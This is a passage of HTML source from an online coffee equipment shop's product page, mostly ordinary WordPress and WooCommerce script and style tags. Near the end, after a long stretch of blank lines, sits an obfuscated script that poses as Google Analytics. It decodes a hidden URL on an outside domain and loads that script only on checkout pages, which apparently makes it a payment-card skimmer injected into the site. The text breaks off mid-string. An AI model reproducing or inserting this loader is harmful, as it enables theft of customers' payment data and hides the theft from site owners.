\ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-v60-02-glass-coffee-dripper-olive-wood\/","id":3300},{"title":"Hario French Press Coffee Press Slim S 1-2 cups","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/CPSS-2TB-150x150.jpg","customer":"Someone","time_ago":43,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-french-press-coffee-press-slim-s-1-2-cups\/","id":3351},{"title":"Hario Paper Filter - 02 - Brown 40 Sheets","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Hario-VCF-02-40M-150x150.jpg","customer":"Someone","time_ago":46,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-paper-filter-02-brown-40-sheets\/","id":3792},{"title":"Hario V60 Coffee Paper Filter 03 White Set of 40 pcs.","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Hario-V60-Coffee-Paper-Filter-03-White_1-150x150.png","customer":"Someone","time_ago":41,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/hario-v60-coffee-paper-filter-03-white-set-of-40-pcs\/","id":3790}]</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ashcoffee.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2647-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-2647.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-mask3-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-product-list-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-product-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sale-booster-cart-checkout-progress-bar-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/cart-checkout-progress-bar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-icon-box-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-icon-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sale-booster-safe-checkout-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/safe-checkout.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-sticky-cart-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/sticky-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-request-quote-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/request-quote.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.follow-501 a i{color:#555555!important} .follow-501 a:hover i{color:#00796B!important}
.menu-item-7656 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8129 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6893 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7000 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-914 .item-title-holder:hover h3,.menu-item-914 .item-title-holder:active h3,.menu-item-914.current-menu-item .item-title-holder h3{color:#000000 !important} .menu-item-914 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2582 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5062 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2510 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7536 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-273 .item-title-holder:hover h3,.menu-item-273 .item-title-holder:active h3,.menu-item-273.current-menu-item .item-title-holder h3{color:#000000 !important} .menu-item-273 > .item-title-holder h3{font: inherit;text-decoration: inherit}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/ashcoffee.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86ab4b2e55","remove_from_wishlist_nonce":"ea783bd856","reload_wishlist_and_adding_elem_nonce":"fc7f7ddd90","load_mobile_nonce":"fe4c415dd7","delete_item_nonce":"1f4a0dee2f","save_title_nonce":"d28a152c61","save_privacy_nonce":"0e813d854b","load_fragments_nonce":"39b1056acd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/ashcoffee.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ashcoffee.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/ashcoffee.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/quform/cache/quform.js" id="quform-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"654b88b26d","remove_nonce":"537d265612","reload_nonce":"af69c52886","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/ashcoffee.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/cartProgressBar.min.js" id="cart_progress_bar-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeIconList.min.js" id="etheme_icon_list-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorMegaMenu.min.js" id="etheme_elementor_mega_menu-js"></script>
<script type="text/javascript" id="etheme_ajax_search-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeSearch.min.js" id="etheme_ajax_search-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorOffCanvas.min.js" id="etheme_elementor_off_canvas-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js" id="joinchat-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/compare.min.js" id="et_yith_compare-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/libs/slick.min.js" id="et_slick_slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/single-product-vertical-gallery.min.js" id="et_single_product_vertical_gallery-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_192e6f968bdb12590683ea01ad76c670","fragment_name":"wc_fragments_192e6f968bdb12590683ea01ad76c670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorStickyColumn.min.js" id="etheme_elementor_sticky_column-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/commentsForm.min.js" id="comments_form_validation-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/single-product-sticky-cart.min.js" id="et_single_product_sticky_cart-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/back-top.min.js" id="back-top-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/call-popup.min.js" id="call_popup-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","nonce":"ef617549ad","urls":{"assets":"https:\/\/ashcoffee.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ashcoffee.com\/wp-json\/"},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"5e3b5593de"},"etheme_compare":{"fragments_nonce":"a5860dedb9"},"menu_cart":{"cart_page_url":"https:\/\/ashcoffee.com\/cart\/","checkout_page_url":"https:\/\/ashcoffee.com\/checkout\/","fragments_nonce":"a63ae13a1b"}},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ashcoffee.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"e_lazyload":true,"e_element_cache":true,"link-in-bio":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true,"search":true},"urls":{"assets":"https:\/\/ashcoffee.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"4f58aa128b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3262,"title":"Chemex%203%20Cup%20Classic%20Coffeemaker%20-","excerpt":"<ul class=\"a-unordered-list a-vertical a-spacing-mini\">\r\n \t<li>Scientifically designed with Borosilicate glass which makes every coffee odor-free and without any chemical residue.<\/li>\r\n \t<li>It gives you freedom to refrigerate your coffee and reheat it later, and it will taste all the same.<\/li>\r\n \t<li>Easy to use design, makes it ideal for morning off-the-bed coffee.<\/li>\r\n \t<li>For 3 Cups - 425 ml<\/li>\r\n<\/ul>\r\nPair Three Cup Classic Series Coffeemaker with intelligently designed, CHEMEX Bonded Filter and you'll get the perfect pourover brewing experience with zero sediments and without any bitter taste. The perfect coffee that kicks off your day right.\r\n<ul>\r\n \t<li>Recommended that you use CHEMEX Unfolded Half Moon Filters, FP-2<\/li>\r\n<\/ul>","featuredImage":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/CM-1C.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9oeXBlcnN0YXQuc2hvcC9jZG4vYW5hbHl0aWNzLm1pbi5qcw==','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'